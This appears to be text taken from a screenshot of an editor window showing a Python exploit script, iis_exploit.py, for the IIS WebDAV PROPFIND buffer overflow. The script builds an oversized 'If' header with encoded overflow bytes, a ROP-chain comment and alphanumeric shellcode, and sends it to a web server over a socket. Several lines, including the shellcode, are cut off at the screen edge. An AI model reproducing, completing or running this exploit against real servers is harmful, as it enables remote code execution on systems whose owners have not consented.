 iis_exploit.py - C:\Documents and Settings\Administrator\桌面\iis_expl...
File Edit Format Run Options Windows Help
#------------Our payload set up a ROP chain by using the overflow 3 times. It wi
#written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Comp
#-----------Email: edwardz@foxmail.com
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('127.0.0.1',80))
pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
pay+='If: <http://localhost/aaaaaaa'
pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\x
pay+='>'
pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\x
shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11A
pay+=shellcode
pay+='>\r\n\r\n'
print pay
sock.send(pay)
data = sock.recv(80960)
print data
sock.close